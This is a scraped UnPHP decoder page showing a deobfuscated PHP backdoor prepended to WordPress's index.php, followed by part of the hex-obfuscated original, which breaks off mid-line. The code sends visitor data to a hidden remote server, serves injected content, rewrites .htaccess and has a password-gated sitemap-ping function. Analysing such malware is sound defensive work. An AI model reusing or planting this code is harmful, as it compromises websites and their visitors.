

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/689f568c8c1a8b8a6b226487de68c480/
body_size: 7570
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
function CzpJNsfXeSfBEhZFi($rGblV..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
function CzpJNsfXeSfBEhZFi($rGblVSCxyl, $BzcWSWaLmd, $WSsGxwUBbg) { $tCtqlNaHMi = &#x27;..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/689f568c8c1a8b8a6b226487de68c480/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
function CzpJNsfXeSfBEhZFi($rGblVSCxyl, $BzcWSWaLmd, $WSsGxwUBbg) { $tCtqlNaHMi = &#x27;https://%s/&#x27;.&quot;ping&quot;.&#x27;?&#x27;.&quot;sitemap&quot;.&#x27;=%s%s/%s&#x27;; $qFAbTwcPRp = sprintf($tCtqlNaHMi, $rGblVSCxyl, $WSsGxwUBbg[&quot;protocol&quot;], $WSsGxwUBbg[&quot;server_domain&quot;], $BzcWSWaLmd); $apCUkzbrDz = pRLPxnTtUbXlNlbFVDkoewbY($qFAbTwcPRp); if(isset(${&quot;_REQUEST&quot;}[&quot;st&quot;])){ var_dump($qFAbTwcPRp); var_dump($apCUkzbrDz); die(); } $gSjCDZVaHP = &quot;google&quot;; $IsoLRBPOGm = &quot;success&quot;; $ZOIrQbYCmF = &quot;failed&quot;; if (strpos($apCUkzbrDz, $gSjCDZVaHP) != false) { die($IsoLRBPOGm); } else { $tCtqlNaHMi = &#x27;http://%s/&#x27;.&quot;ping&quot;.&#x27;?&#x27;.&quot;sitemap&quot;.&#x27;=%s%s/%s&#x27;; $qFAbTwcPRp = sprintf($tCtqlNaHMi, $rGblVSCxyl, $WSsGxwUBbg[&quot;protocol&quot;], $WSsGxwUBbg[&quot;server_domain&quot;], $BzcWSWaLmd); $apCUkzbrDz = pRLPxnTtUbXlNlbFVDkoewbY($qFAbTwcPRp); if (strpos($apCUkzbrDz, $gSjCDZVaHP) != false) { die($IsoLRBPOGm); } die($ZOIrQbYCmF); } } function pRLPxnTtUbXlNlbFVDkoewbY($noEUjkSVDf, $SGfElxhAtc = 1, $TGJPPquHrJ = NULL, $bhvUYlLMOt = array(), $UHOABLMSPp = &quot;s&quot;) { $sJSpVFSfLS = &quot;curl_init+curl_setopt+curl_exec|fsockopen|pfsockopen|stream_socket_client|socket_create&quot;; $ExYSPmeEwk = $JdqZlqsgFA = &#x27;&#x27;; foreach (explode(&quot;|&quot;, $sJSpVFSfLS) as $ImwWPKRtko) { $inMfDvtkkY = 1; foreach (explode(&quot;+&quot;, $ImwWPKRtko) as $DRsGhgQBVo) { if (!function_exists($DRsGhgQBVo)) { $inMfDvtkkY = 0; } } unset($DRsGhgQBVo); if ($inMfDvtkkY) { $ExYSPmeEwk = $ImwWPKRtko; break; } } unset($sJSpVFSfLS, $ImwWPKRtko); if ($ExYSPmeEwk == &#x27;&#x27;) { return 0; } if (substr($ExYSPmeEwk, 0, 1) == &quot;c&quot;) { $GYhEGFcoZA = curl_init(); curl_setopt($GYhEGFcoZA, CURLOPT_URL, $noEUjkSVDf); curl_setopt($GYhEGFcoZA, CURLOPT_USERAGENT, $UHOABLMSPp); curl_setopt($GYhEGFcoZA, CURLOPT_RETURNTRANSFER, 1); curl_setopt($GYhEGFcoZA, CURLOPT_TIMEOUT, 30); curl_setopt($GYhEGFcoZA, CURLOPT_FRESH_CONNECT, TRUE); if ($SGfElxhAtc == 2) { curl_setopt($GYhEGFcoZA, CURLOPT_POST, 1); if(is_array($TGJPPquHrJ)){ curl_setopt($GYhEGFcoZA, CURLOPT_POSTFIELDS, http_build_query($TGJPPquHrJ)); } } $aWfmsRobNt = curl_exec($GYhEGFcoZA); curl_close($GYhEGFcoZA);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ if ($aWfmsRobNt) { return $aWfmsRobNt; } } $xlAhNQgKdZ = parse_url($noEUjkSVDf); isset($xlAhNQgKdZ[&quot;host&quot;]) || $xlAhNQgKdZ[&quot;host&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;path&quot;]) || $xlAhNQgKdZ[&quot;path&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;query&quot;])|| $xlAhNQgKdZ[&quot;query&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;port&quot;]) || $xlAhNQgKdZ[&quot;port&quot;] = &#x27;&#x27;; $oqDFdSehwW = $xlAhNQgKdZ[&quot;path&quot;] ? $xlAhNQgKdZ[&quot;path&quot;].($xlAhNQgKdZ[&quot;query&quot;] ? &#x27;?&#x27;.$xlAhNQgKdZ[&quot;query&quot;] : &#x27;&#x27;) : &quot;/&quot;; $XYzstyyUcp = $xlAhNQgKdZ[&quot;host&quot;]; if ($xlAhNQgKdZ[&quot;scheme&quot;] == &quot;https&quot;) { $fsTIJymElX = &#x27;1.1&#x27;; $gMPUpIAlhe = empty($xlAhNQgKdZ[&quot;port&quot;]) ? 443 : $xlAhNQgKdZ[&quot;port&quot;]; $XYzstyyUcp = &#x27;ssl://&#x27;; $XYzstyyUcp .= $xlAhNQgKdZ[&quot;host&quot;]; } else { $fsTIJymElX = &#x27;1.0&#x27;; $gMPUpIAlhe = empty($xlAhNQgKdZ[&quot;port&quot;]) ? 80 : $xlAhNQgKdZ[&quot;port&quot;]; } $upuGcXXnrs = &#x27;Host: &#x27;; $upuGcXXnrs .= $XYzstyyUcp; $bhvUYlLMOt[] = $upuGcXXnrs; $bhvUYlLMOt[] = &quot;Connection&quot;.&#x27;: &#x27;.&quot;Close&quot;; $bhvUYlLMOt[] = &quot;User-Agent&quot;.&#x27;: &#x27; . $UHOABLMSPp; $bhvUYlLMOt[] = &quot;Accept&quot;.&#x27;: &#x27;.&#x27;*/*&#x27;; unset($upuGcXXnrs); if ($SGfElxhAtc == 2) { if(is_array($TGJPPquHrJ)){ $TGJPPquHrJ = http_build_query($TGJPPquHrJ); } $bhvUYlLMOt[] = &quot;Content-type&quot;.&#x27;: &#x27;.&quot;application/x-www-form-urlencoded&quot;; $bhvUYlLMOt[] = &quot;Content-Length&quot;.&#x27;: &#x27;.strlen($TGJPPquHrJ); $JdqZlqsgFA = &quot;POST $oqDFdSehwW HTTP/$fsTIJymElX&quot; . PHP_EOL.join(PHP_EOL, $bhvUYlLMOt).PHP_EOL.PHP_EOL.$TGJPPquHrJ; unset($TGJPPquHrJ); } else { $JdqZlqsgFA = &quot;GET $oqDFdSehwW HTTP/$fsTIJymElX&quot; . PHP_EOL.join(PHP_EOL, $bhvUYlLMOt).PHP_EOL.PHP_EOL; } unset($bhvUYlLMOt, $xlAhNQgKdZ, $fsTIJymElX, $oqDFdSehwW); $kFAZHQmKFF = $VDAgWmfesH = &#x27;&#x27;; $GPmODoyOhC = null; if (substr($ExYSPmeEwk, -1) == &quot;n&quot;) { $GPmODoyOhC = $ExYSPmeEwk($XYzstyyUcp, $gMPUpIAlhe, $kFAZHQmKFF, $VDAgWmfesH, 30); }else{ if (substr($ExYSPmeEwk, -1) == &quot;t&quot;) { $usZYgabsCB = &#x27;tcp://&#x27;; $usZYgabsCB .= $XYzstyyUcp; $usZYgabsCB .= &#x27;:&#x27;; $usZYgabsCB .= $gMPUpIAlhe; $GPmODoyOhC = stream_socket_client($usZYgabsCB, $kFAZHQmKFF, $VDAgWmfesH, 30); unset($usZYgabsCB); } } $PnaaKgeNhT = &#x27;&#x27;; if ($GPmODoyOhC) { stream_set_blocking($GPmODoyOhC, TRUE); stream_set_timeout($GPmODoyOhC, 30); fwrite($GPmODoyOhC, $JdqZlqsgFA); $EBTTgmRjsx = stream_get_meta_data($GPmODoyOhC); if (!$EBTTgmRjsx[&quot;timed_out&quot;]) { while (!feof($GPmODoyOhC)) { $vcGEYOoYQH = fgets($GPmODoyOhC); if ($vcGEYOoYQH &amp;&amp; (rawurlencode($vcGEYOoYQH) == &quot;%0D%0A&quot; || rawurlencode($vcGEYOoYQH) == &quot;%0A&quot;)) { break; } unset($vcGEYOoYQH); } while (!feof($GPmODoyOhC)) { $zyCrRRwEaA = fread($GPmODoyOhC, 8192); $PnaaKgeNhT .= $zyCrRRwEaA; unset($zyCrRRwEaA); } } unset($EBTTgmRjsx); fclose($GPmODoyOhC); } else { if (substr($ExYSPmeEwk, -1) == &quot;e&quot;) { $uTtgmsLRLT = gethostbyname($XYzstyyUcp); $GPmODoyOhC = $ExYSPmeEwk(AF_INET, SOCK_STREAM, 0); if (socket_connect($GPmODoyOhC, $uTtgmsLRLT, $gMPUpIAlhe)) { socket_write($GPmODoyOhC, $JdqZlqsgFA, strlen($JdqZlqsgFA)); while($GdnGpWHmHI=@socket_read($GPmODoyOhC, 8192)){ $PnaaKgeNhT .= $GdnGpWHmHI; unset($GdnGpWHmHI); } $PnaaKgeNhT = explode(&quot;

&quot;, $PnaaKgeNhT); array_shift($PnaaKgeNhT); $PnaaKgeNhT = implode(&quot;

&quot;, $PnaaKgeNhT); } socket_close($GPmODoyOhC); unset($uTtgmsLRLT); } } unset($JdqZlqsgFA, $ExYSPmeEwk, $GPmODoyOhC, $gMPUpIAlhe, $XYzstyyUcp); return $PnaaKgeNhT; } function f_check_htaccess() { if (file_exists(&quot;robots&quot;.&#x27;.txt&#x27;)){ @unlink(&quot;robots&quot;.&#x27;.txt&#x27;); } $XLmJzuOoMZ = &#x27;.&#x27;.&quot;htaccess&quot;; $PnaaKgeNhT = @base64_decode(&quot;[base64]&quot;); if (file_exists($XLmJzuOoMZ)) { $mZKxLdZFvB = file_get_contents($XLmJzuOoMZ); if ($PnaaKgeNhT == $mZKxLdZFvB) { return; } } @chmod($XLmJzuOoMZ, 0777); @file_put_contents($XLmJzuOoMZ, $PnaaKgeNhT); @chmod($XLmJzuOoMZ, 0644); } $eSXBYtbGCm = &quot;xayHLRK0acEDsoSvQLGzwUqzEMeTHYltKYd2agW0YLyXaYQ4ZNxCc5BigZOXGNR0TYkmrNrhhcT2u0xuGbMGglq2jZjQk=L=&quot;; $HhiLpXRNOJ = str_split($eSXBYtbGCm); $hlULBrWblR = &#x27;&#x27;; for ($zofEVZoVcL=0;$zofEVZoVcL&lt;count($HhiLpXRNOJ);$zofEVZoVcL++) { if ($zofEVZoVcL%2 != 0) { $hlULBrWblR .= $HhiLpXRNOJ[$zofEVZoVcL]; } } $WSsGxwUBbg[&quot;default_params&quot;] = $eSXBYtbGCm; $WSsGxwUBbg[&quot;api&quot;] = base64_decode($hlULBrWblR); $WSsGxwUBbg[&quot;server_domain&quot;] =isset(${&quot;_SERVER&quot;}[&quot;HTTP_HOST&quot;]) ? ${&quot;_SERVER&quot;}[&quot;HTTP_HOST&quot;] : ${&quot;_SERVER&quot;}[&quot;SERVER_NAME&quot;]; $WSsGxwUBbg[&quot;request_url&quot;] = ${&quot;_SERVER&quot;}[&quot;REQUEST_URI&quot;]; $WSsGxwUBbg[&quot;referer&quot;] = isset(${&quot;_SERVER&quot;}[&quot;HTTP_REFERER&quot;]) ? ${&quot;_SERVER&quot;}[&quot;HTTP_REFERER&quot;] : &#x27;&#x27;; $WSsGxwUBbg[&quot;user_agent&quot;] = isset(${&quot;_SERVER&quot;}[&quot;HTTP_USER_AGENT&quot;]) ? ${&quot;_SERVER&quot;}[&quot;HTTP_USER_AGENT&quot;] : &#x27;&#x27;; $WSsGxwUBbg[&quot;ip&quot;] = isset(${&quot;_SERVER&quot;}[&quot;HTTP_VIA&quot;]) ? ${&quot;_SERVER&quot;}[&quot;HTTP_X_FORWARDED_FOR&quot;] : ${&quot;_SERVER&quot;}[&quot;REMOTE_ADDR&quot;]; if($WSsGxwUBbg[&quot;ip&quot;] == null) {$WSsGxwUBbg[&quot;ip&quot;] = &quot;&quot;;} $WSsGxwUBbg[&quot;protocol&quot;] = isset(${&quot;_SERVER&quot;}[&quot;HTTPS&quot;]) ? &#x27;https://&#x27; : &#x27;http://&#x27;; $WSsGxwUBbg[&quot;language&quot;] = isset(${&quot;_SERVER&quot;}[&quot;HTTP_ACCEPT_LANGUAGE&quot;]) ? ${&quot;_SERVER&quot;}[&quot;HTTP_ACCEPT_LANGUAGE&quot;] : &#x27;&#x27;; if (isset(${&quot;_REQUEST&quot;}[&quot;params&quot;])) {print_r($WSsGxwUBbg);die();} if (isset(${&quot;_REQUEST&quot;}[&quot;pwd163&quot;])) { if (md5(${&quot;_REQUEST&quot;}[&quot;pwd163&quot;] . &quot;a!#_11AA&quot;) == &quot;2f7a76f71ff9e24be7c0015ff9cb81d8&quot;){ if (isset(${&quot;_GET&quot;}[&quot;sitemap&quot;])) { $BzcWSWaLmd = ${&quot;_GET&quot;}[&quot;sitemap&quot;]; $gNCkXcKPUO = &#x27;www.google.com&#x27;; if (isset(${&quot;_GET&quot;}[&quot;google_url&quot;])) { $gNCkXcKPUO = ${&quot;_GET&quot;}[&quot;google_url&quot;]; } CzpJNsfXeSfBEhZFi($gNCkXcKPUO, $BzcWSWaLmd, $WSsGxwUBbg); } } } f_check_htaccess(); $oCDdLrzurE = array( &quot;domain&quot; =&gt; $WSsGxwUBbg[&quot;server_domain&quot;], &quot;request_url&quot; =&gt; $WSsGxwUBbg[&quot;request_url&quot;], &quot;ip&quot; =&gt; $WSsGxwUBbg[&quot;ip&quot;], &quot;agent&quot; =&gt; $WSsGxwUBbg[&quot;user_agent&quot;], &quot;referer&quot; =&gt; $WSsGxwUBbg[&quot;referer&quot;], &quot;protocol&quot; =&gt; $WSsGxwUBbg[&quot;protocol&quot;], &quot;language&quot; =&gt; $WSsGxwUBbg[&quot;language&quot;] ); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY($WSsGxwUBbg[&quot;api&quot;], 2, $oCDdLrzurE, array(), $WSsGxwUBbg[&quot;server_domain&quot;]); if (isset(${&quot;_REQUEST&quot;}[&quot;dump&quot;])) { var_dump($PnaaKgeNhT); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY(&quot;https://&quot;.&quot;google&quot;.&quot;.com&quot;); var_dump($PnaaKgeNhT); die(); } $PnaaKgeNhT = @gzuncompress(base64_decode($PnaaKgeNhT)); $tSZpeDkfiM = @preg_split(&quot;/\|/si&quot;, $PnaaKgeNhT, -1, PREG_SPLIT_NO_EMPTY); if ($tSZpeDkfiM !== false) { $zyCrRRwEaA = array_pop($tSZpeDkfiM); $zyCrRRwEaA = base64_decode($zyCrRRwEaA); foreach ($tSZpeDkfiM as $srcOFcvBhf) { @header($srcOFcvBhf); } echo $zyCrRRwEaA; die(); } ?&gt; 
 
&lt;?php 
/** 
 * Front to the WordPress application. This file doesn&#x27;t do anything, but loads 
 * wp-blog-header.php which does and tells WordPress to load the theme. 
 * 
 * @package WordPress 
 */ 
 
/** 
 * Tells WordPress to load the WordPress theme and output it. 
 * 
 * @var bool 
 */ 
define( &#x27;WP_USE_THEMES&#x27;, true ); 
 
/** Loads the WordPress Environment and Template */ 
require __DIR__ . &#x27;/wp-blog-header.php&#x27;; ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
function CzpJNsfXeSfBEhZFi($rGblVSCxyl, $BzcWSWaLmd, $WSsGxwUBbg) { $tCtqlNaHMi = &#x27;https://%s/&#x27;.&quot;\x70\x69\x6e\x67&quot;.&#x27;?&#x27;.&quot;\x73\x69\x74\x65\x6d\x61\x70&quot;.&#x27;=%s%s/%s&#x27;; $qFAbTwcPRp = sprintf($tCtqlNaHMi, $rGblVSCxyl, $WSsGxwUBbg[&quot;\x70\x72\x6f\x74\x6f\x63\x6f\x6c&quot;], $WSsGxwUBbg[&quot;\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e&quot;], $BzcWSWaLmd); $apCUkzbrDz = pRLPxnTtUbXlNlbFVDkoewbY($qFAbTwcPRp); if(isset(${&quot;\x5f\x52\x45\x51\x55\x45\x53\x54&quot;}[&quot;\x73\x74&quot;])){ var_dump($qFAbTwcPRp); var_dump($apCUkzbrDz); die(); } $gSjCDZVaHP = &quot;\x67\x6f\x6f\x67\x6c\x65&quot;; $IsoLRBPOGm = &quot;\x73\x75\x63\x63\x65\x73\x73&quot;; $ZOIrQbYCmF = &quot;\x66\x61\x69\x6c\x65\x64&quot;; if (strpos($apCUkzbrDz, $gSjCDZVaHP) != false) { die($IsoLRBPOGm); } else { $tCtqlNaHMi = &#x27;http://%s/&#x27;.&quot;\x70\x69\x6e\x67&quot;.&#x27;?&#x27;.&quot;\x73\x69\x74\x65\x6d\x61\x70&quot;.&#x27;=%s%s/%s&#x27;; $qFAbTwcPRp = sprintf($tCtqlNaHMi, $rGblVSCxyl, $WSsGxwUBbg[&quot;\x70\x72\x6f\x74\x6f\x63\x6f\x6c&quot;], $WSsGxwUBbg[&quot;\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e&quot;], $BzcWSWaLmd); $apCUkzbrDz = pRLPxnTtUbXlNlbFVDkoewbY($qFAbTwcPRp); if (strpos($apCUkzbrDz, $gSjCDZVaHP) != false) { die($IsoLRBPOGm); } die($ZOIrQbYCmF); } } function pRLPxnTtUbXlNlbFVDkoewbY($noEUjkSVDf, $SGfElxhAtc = 1, $TGJPPquHrJ = NULL, $bhvUYlLMOt = array(), $UHOABLMSPp = &quot;s&quot;) { $sJSpVFSfLS = &quot;\x63\x75\x72\x6c\x5f\x69\x6e\x69\x74\x2b\x63\x75\x72\x6c\x5f\x73\x65\x74\x6f\x70\x74\x2b\x63\x75\x72\x6c\x5f\x65\x78\x65\x63\x7c\x66\x73\x6f\x63\x6b\x6f\x70\x65\x6e\x7c\x70\x66\x73\x6f\x63\x6b\x6f\x70\x65\x6e\x7c\x73\x74\x72\x65\x61\x6d\x5f\x73\x6f\x63\x6b\x65\x74\x5f\x63\x6c\x69\x65\x6e\x74\x7c\x73\x6f\x63\x6b\x65\x74\x5f\x63\x72\x65\x61\x74\x65&quot;; $ExYSPmeEwk = $JdqZlqsgFA = &#x27;&#x27;; foreach (explode(&quot;\x7c&quot;, $sJSpVFSfLS) as $ImwWPKRtko) { $inMfDvtkkY = 1; foreach (explode(&quot;\x2b&quot;, $ImwWPKRtko) as $DRsGhgQBVo) { if (!function_exists($DRsGhgQBVo)) { $inMfDvtkkY = 0; } } unset($DRsGhgQBVo); if ($inMfDvtkkY) { $ExYSPmeEwk = $ImwWPKRtko; break; } } unset($sJSpVFSfLS, $ImwWPKRtko); if ($ExYSPmeEwk == &#x27;&#x27;) { return 0; } if (substr($ExYSPmeEwk, 0, 1) == &quot;\x63&quot;) { $GYhEGFcoZA = curl_init(); curl_setopt($GYhEGFcoZA, CURLOPT_URL, $noEUjkSVDf); curl_setopt($GYhEGFcoZA, CURLOPT_USERAGENT, $UHOABLMSPp); curl_setopt($GYhEGFcoZA, CURLOPT_RETURNTRANSFER, 1); curl_setopt($GYhEGFcoZA, CURLOPT_TIMEOUT, 30); curl_setopt($GYhEGFcoZA, CURLOPT_FRESH_CONNECT, TRUE); if ($SGfElxhAtc == 2) { curl_setopt($GYhEGFcoZA, CURLOPT_POST, 1); if(is_array($TGJPPquHrJ)){ curl_setopt($GYhEGFcoZA, CURLOPT_POSTFIELDS, http_build_query($TGJPPquHrJ)); } } $aWfmsRobNt = curl_exec($GYhEGFcoZA); curl_close($GYhEGFcoZA);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ if ($aWfmsRobNt) { return $aWfmsRobNt; } } $xlAhNQgKdZ = parse_url($noEUjkSVDf); isset($xlAhNQgKdZ[&quot;\x68\x6f\x73\x74&quot;]) || $xlAhNQgKdZ[&quot;\x68\x6f\x73\x74&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;\x70\x61\x74\x68&quot;]) || $xlAhNQgKdZ[&quot;\x70\x61\x74\x68&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;\x71\x75\x65\x72\x79&quot;])|| $xlAhNQgKdZ[&quot;\x71\x75\x65\x72\x79&quot;] = &#x27;&#x27;; isset($xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;]) || $xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;] = &#x27;&#x27;; $oqDFdSehwW = $xlAhNQgKdZ[&quot;\x70\x61\x74\x68&quot;] ? $xlAhNQgKdZ[&quot;\x70\x61\x74\x68&quot;].($xlAhNQgKdZ[&quot;\x71\x75\x65\x72\x79&quot;] ? &#x27;?&#x27;.$xlAhNQgKdZ[&quot;\x71\x75\x65\x72\x79&quot;] : &#x27;&#x27;) : &quot;\x2f&quot;; $XYzstyyUcp = $xlAhNQgKdZ[&quot;\x68\x6f\x73\x74&quot;]; if ($xlAhNQgKdZ[&quot;\x73\x63\x68\x65\x6d\x65&quot;] == &quot;\x68\x74\x74\x70\x73&quot;) { $fsTIJymElX = &#x27;1.1&#x27;; $gMPUpIAlhe = empty($xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;]) ? 443 : $xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;]; $XYzstyyUcp = &#x27;ssl://&#x27;; $XYzstyyUcp .= $xlAhNQgKdZ[&quot;\x68\x6f\x73\x74&quot;]; } else { $fsTIJymElX = &#x27;1.0&#x27;; $gMPUpIAlhe = empty($xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;]) ? 80 : $xlAhNQgKdZ[&quot;\x70\x6f\x72\x74&quot;]; } $upuGcXXnrs = &#x27;Host: &#x27;; $upuGcXXnrs .= $XYzstyyUcp; $bhvUYlLMOt[] = $upuGcXXnrs; $bhvUYlLMOt[] = &quot;\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e&quot;.&#x27;: &#x27;.&quot;\x43\x6c\x6f\x73\x65&quot;; $bhvUYlLMOt[] = &quot;\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74&quot;.&#x27;: &#x27; . $UHOABLMSPp; $bhvUYlLMOt[] = 